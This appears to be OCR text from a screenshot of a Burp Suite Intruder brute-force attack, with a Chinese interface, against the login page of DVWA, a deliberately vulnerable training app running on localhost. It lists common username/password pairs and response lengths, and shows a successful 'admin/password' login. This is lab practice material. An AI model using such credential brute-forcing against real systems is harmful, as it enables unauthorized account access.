 3. Intruder attack of http://127.0.0.1
攻击
保
结果 位置
捕获过滤：捕捉所有项目
应用
视图过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
0 200 3083 5262
1 admin 123456 200 3098 5262
2 root 123456 200 2093 5262
3 administrator 123456 200 2105 5262
4 admin password 200 73 5161
5 root password 200 2087 5262
6 administrator password 200 4081 5262
7 admin 12345678 200 5085 5262
8 root 12345678 200 3057 5262
9 administrator 12345678 200 3055 5262
10 admin qwerty 200 2016 5261
11 root qwerty 200 4037 5261
12 administrator qwerty 200 3034 5261
13 admin 123456789 200 3034 5261
14 root 123456789 200 3052 5261
15 administrator 123456789 200 2013 5261
16 admin 12345 200 4053 5261
17 root 12345 200 3033 5261
18 administrator 12345 200 3048 5261
19 admin 1234 200 2057 5261
20 root 1234 200 2055 5261
21 administrator 1234 200 2039 5261
22 admin 111111 200 2053 5261
请求 响应
美化 Raw Hex 页面渲染
otice: Array to string conversion in D:\phpStudy\PHPTutorial\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 78
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area admin
More Information